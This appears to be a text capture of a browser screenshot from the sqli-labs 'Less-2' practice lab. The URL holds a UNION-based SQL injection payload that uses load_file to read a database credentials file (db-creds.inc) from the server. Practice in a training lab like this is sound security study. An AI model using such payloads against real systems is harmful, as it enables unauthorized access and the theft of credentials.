 不安全 | 10.1.1.133/Less-2/index.php?id=-2%20%20union%20select%201,load_file(%27/var/www/html/sql-connections/db-creds.inc%27),3
college 博客 虚拟化 ppt 安全 靶场 路由交换 运维 考证
Welcome Dhakkan
Your Login name:
Your Password:3
SQLI DUMB SERIES-2